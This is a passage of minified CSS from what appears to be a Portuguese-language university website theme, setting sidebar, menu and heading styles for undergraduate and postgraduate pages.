ul,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul{padding-left:0px}.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li{list-style:none;padding-bottom:10px;margin-bottom:10px;line-height:18px;border-bottom:1px solid #ccc}.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a{text-decoration:none}.graduacao h2,.single-graduacao h2,.category-noticias-graduacao h2,.term-eventos-graduacao h2,.noticias-graduacao h2,.term-corpo-docente-graduacao h2,.term-docente-efetivo-de-graduacao h2,.term-docente-substituto-de-graduacao h2,.term-bolsista-prograd-de-graduacao h2,.term-equipe-administrativa-da-graduacao h2{color:#4C5870}.single-graduacao h1{display:inline-block;background-color:#4C5870;color:#fff;padding:15px 10px}.single-graduacao h2{color:#4C5870}.single-graduacao a{color:#4C5870}.pos-graduacao .outer-menu-interno,.single-posgraduacao .outer-menu-interno,.category-noticias-pos-graduacao .outer-menu-interno,.term-eventos-pos-graduacao .outer-menu-interno,.noticias-pos-graduacao .outer-menu-interno,.term-corpo-docente-pos-graduacao .outer-menu-interno,.term-docente-permanente-pos-graduacao .outer-menu-interno,.term-docente-colaborador-pos-graduacao .outer-menu-interno,.term-docente-e-pesquisador-visitante-pos-graduacao .outer-menu-interno,.term-residentes-pos-doutoral-pos-graduacao .outer-menu-interno,.term-equipe-administrativa-da-pos-graduacao .outer-menu-interno{background-color:#C63535 !important}.pos-graduacao .outer-menu-interno ul#pos-menu,.single-posgraduacao .outer-menu-interno ul#pos-menu,.category-noticias-pos-graduacao .outer-menu-interno ul#pos-menu,.term-eventos-pos-graduacao .outer-menu-interno ul#pos-menu,.noticias-pos-graduacao .outer-menu-interno ul#pos-menu,.term-corpo-docente-pos-graduacao .outer-menu-interno ul#pos-menu,.term-docente-permanente-pos-graduacao .outer-menu-interno ul#pos-menu,.term-docente-colaborador-pos-graduacao .outer-menu-interno ul#pos-menu,.term-docente-e-pesquisador-visitante-pos-graduacao .outer-menu-interno ul#pos-menu,.term-residentes-pos-doutoral-pos-graduacao .outer-menu-interno ul#pos-menu,.term-equipe-administrativa-da-pos-graduacao .outer-menu-interno ul#pos-menu{padding-left:0px;padding-top:10px}.pos-graduacao .outer-menu-interno ul#pos-menu li,.single-posgraduacao .outer-menu-interno ul#pos-menu li,.category-noticias-pos-graduacao .outer-menu-interno ul#pos-menu li,.term-eventos-pos-graduacao .outer-menu-interno ul#pos-menu li,.noticias-pos-graduacao .outer-menu-interno ul#pos-menu li,.term-corpo-docente-pos-graduacao .outer-menu-interno ul#pos-menu li,.term-docente-permanente-pos-graduacao .outer-menu-interno ul#pos-menu li,.term-docente-colaborador-pos-graduacao .outer-menu-interno ul#pos-menu li,.term-docente-e-pesquisador-visitante-pos-graduacao .outer-menu-interno ul#pos-menu li,.term-residentes-pos-doutoral-pos-graduacao .outer-menu-interno ul#pos-menu li,.term-equipe-administrativa-da-pos-graduacao .outer-menu-interno ul#pos-menu li{display:inline-block;margin-right:18px;list-style:none}.pos-graduacao .outer-menu-interno ul#pos-menu li a,.single-posgraduacao .outer-menu-interno ul#pos-menu li a,.category-noticias-pos-graduacao .outer-menu-interno ul#pos-menu li a,.term-eventos-pos-graduacao .outer-menu-interno ul#pos-menu li a,.noticias-pos-graduacao .outer-menu-interno ul#pos-menu li a,.term-corpo-docente-pos-graduacao .outer-menu-interno ul#pos-menu li a,.term-docente-permanente-pos-graduacao .outer-menu-interno ul#pos-menu li a,.term-docente-colaborador-pos-graduacao .outer-menu-interno ul#pos-menu li a,.term-docente-e-pesquisador-visitante-pos-graduacao .outer-menu-interno ul#pos-menu li a,.term-residentes-pos-doutoral-pos-graduacao .outer-menu-interno ul#pos-menu li a,.term-equipe-administrativa-da-pos-graduacao .outer-menu-interno ul#pos-menu li a{text-transform:uppercase;color:#fff;text-align:center;font-size:12px}.pos-graduacao .outer-page-title .title h1,.pos-graduacao .outer-page-content .title h1,.single-posgraduacao .outer-page-title .title h1,.single-posgraduacao .outer-page-content .title h1,.category-noticias-pos-graduacao .outer-page-title .title h1,.category-noticias-pos-graduacao .outer-page-content .title h1,.term-eventos-pos-graduacao .outer-page-title .title h1,.term-eventos-pos-graduacao .outer-page-content .title h1,.noticias-pos-graduacao .outer-page-title .title h1,.noticias-pos-graduacao .outer-page-content .title h1,.term-corpo-docente-pos-graduacao .outer-page-title .title h1,.term-corpo-docente-pos-graduacao .outer-page-content .title h1,.term-docente-permanente-pos-graduacao .outer-page-title .title h1,.term-docente-permanente-pos-graduacao .outer-page-content .title h1,.term-docente-colaborador-pos-graduacao .outer-page-title .title h1,.term-docente-colaborador-pos-graduacao .outer-page-content .title h1,.term-docente-e-pesquisador-visitante-pos-graduacao .outer-page-title .title h1,.term-docente-e-pesquisador-visitante-pos-graduacao .outer-page-content .title h1,.term-residentes-pos-doutoral-pos-graduacao .outer-page-title .title h1,.term-residentes-pos-doutoral-pos-graduacao .outer-page-content .title h1,.term-equipe-administrativa-da-pos-graduacao .outer-page-title .title h1,.term-equipe-administrativa-da-pos-graduacao .outer-page-content .title h1{display:inline-block;background-color:#C63535;color:#fff;padding:15px 10px}.pos-graduacao .outer-page-title .docentes .corpo-linha,.pos-graduacao .outer-page-content .docentes .corpo-linha,.single-posgraduacao .outer-page-title .docentes .corpo-linha,.single-posgraduacao .outer-page-content .docentes .corpo-linha,.category-noticias-pos-graduacao .outer-page-title .docentes .corpo-linha,.category-noticias-pos-graduacao .outer-page-content .docentes .corpo-linha,.term-eventos-pos-graduacao .outer-page-title .docentes .corpo-linha,.term-eventos-pos-graduacao .outer-page-content .docentes .corpo-linha,.noticias-pos-graduacao .outer-page-title .docentes .corpo-linha,.noticias-pos-graduacao .outer-page-content .docentes .corpo-linha,.term-corpo-docente-pos-graduacao .outer-page-title .docentes .corpo-linha,.term-corpo-docente-pos-graduacao .outer-page-content .docentes .corpo-linha,.term-docente-permanente-pos-graduacao .outer-page-title .docentes .corpo-linha,.term-docente-permanente-pos-graduacao .outer-page-content .docentes .corpo-linha,.term-docente-colaborador-pos-graduacao .outer-page-title .docentes .corpo-linha,.term-docente-colaborador-pos-graduacao .outer-page-content .docentes .corpo-linha,.term-docente-e-pesquisador-visitante-pos-graduacao .outer-page-title .docentes .corpo-linha,.term-docente-e-pesquisador-visitante-pos-graduacao .outer-page-content .docentes .corpo-linha,.term-residentes-pos-doutoral-pos-graduacao .outer-page-title .docentes .corpo-linha,.term-residentes-pos-doutoral-pos-graduacao .outer-page-content .docentes .corpo-linha,.term-equipe-administrativa-da-pos-graduacao .outer-page-title .docentes .corpo-linha,.term-equipe-administrativa-da-pos-graduacao .outer-page-content .docentes .corpo-linha{padding:30px;background-color:#ececec;margin-bottom:10px}.pos-graduacao .outer-archive .outer-noticias .title h2,.single-posgraduacao .outer-archive .outer-noticias .title h2,.category-noticias-pos-graduacao .outer-archive .outer-noticias .title h2,.term-eventos-pos-graduacao .outer-archive .outer-noticias .title h2,.noticias-pos-graduacao .outer-archive .outer-noticias .title h2,.term-corpo-docente-pos-graduacao .outer-archive .outer-noticias .title h2,.term-docente-permanente-pos-graduacao .outer-archive .outer-noticias .title h2,.term-docente-colaborador-pos-graduacao .outer-archive .outer-noticias .title h2,.term-docente-e-pesquisador-visitante-pos-graduacao .outer-archive .outer-noticias .title h2,.term-residentes-pos-doutoral-pos-graduacao .outer-archive .outer-noticias .title h2,.term-equipe-administrativa-da-pos-graduacao .outer-archive .outer-noticias .title h2{background-color:#C63535}.pos-graduacao .outer-archive .outer-eventos .title h2,.single-posgraduacao .outer-archive .outer-eventos .title h2,.category-noticias-pos-graduacao .outer-archive .outer-eventos .title h2,.term-eventos-pos-graduacao .outer-archive .outer-eventos .title h2,.noticias-pos-graduacao .outer-archive .outer-eventos .title h2,.term-corpo-docente-pos-graduacao .outer-archive .outer-eventos .title h2,.term-docente-permanente-pos-graduacao .outer-archive .outer-eventos .title h2,.term-docente-colaborador-pos-graduacao .outer-archive .outer-eventos .title h2,.term-docente-e-pesquisador-visitante-pos-graduacao .outer-archive .outer-eventos .title h2,.term-residentes-pos-doutoral-pos-graduacao .outer-archive .outer-eventos .title h2,.term-equipe-administrativa-da-pos-graduacao .outer-archive .outer-eventos .title h2{background-color:#C63535}.pos-graduacao .box-post h2 a,.single-posgraduacao .box-post h2 a,.category-noticias-pos-graduacao .box-post h2 a,.term-eventos-pos-graduacao .box-post h2 a,.noticias-pos-graduacao .box-post h2 a,.term-corpo-docente-pos-graduacao .box-post h2 a,.term-docente-permanente-pos-graduacao .box-post h2 a,.term-docente-colaborador-pos-graduacao .box-post h2 a,.term-docente-e-pesquisador-visitante-pos-graduacao .box-post h2 a,.term-residentes-pos-doutoral-pos-graduacao .box-post h2 a,.term-equipe-administrativa-da-pos-graduacao .box-post h2 a{color:#C63535;text-decoration:none}.pos-graduacao .box-post h2 a:hover,.single-posgraduacao .box-post h2 a:hover,.category-noticias-pos-graduacao .box-post h2 a:hover,.term-eventos-pos-graduacao .box-post h2 a:hover,.noticias-pos-graduacao .box-post h2 a:hover,.term-corpo-docente-pos-graduacao .box-post h2 a:hover,.term-docente-permanente-pos-graduacao .box-post h2 a:hover,.term-docente-colaborador-pos-graduacao .box-post h2 a:hover,.term-docente-e-pesquisador-visitante-pos-graduacao .box-post h2 a:hover,.term-residentes-pos-doutoral-pos-graduacao .box-post h2 a:hover,.term-equipe-administrativa-da-pos-graduacao .box-post h2 a:hover{color:#8a2525}.pos-graduacao .page-sidebar 